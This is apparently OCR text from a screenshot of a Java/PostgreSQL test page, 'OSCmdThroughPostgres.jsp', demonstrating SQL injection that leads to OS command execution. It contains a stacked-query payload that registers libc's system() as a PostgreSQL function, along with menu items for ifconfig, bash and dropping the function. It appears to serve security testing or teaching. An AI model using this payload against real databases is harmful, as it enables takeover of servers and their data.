 Firefox
Java - PostgreSQL - Search - num
192.0.2.11:8080/OSCmdThroughPostgres.jsp
Go
500;CREATE FUNCTION systemExec12(name) RETURNS integer AS '/lib/libc.so.6','system' LANGUAGE C STRICT
PostgreSQL8.4.8
送信
version
OS Command Injection
Create Function type17
Create Function (PostgreSQL8.4.8) type18
ifconfig type18
bash type19
Drop Function type20
default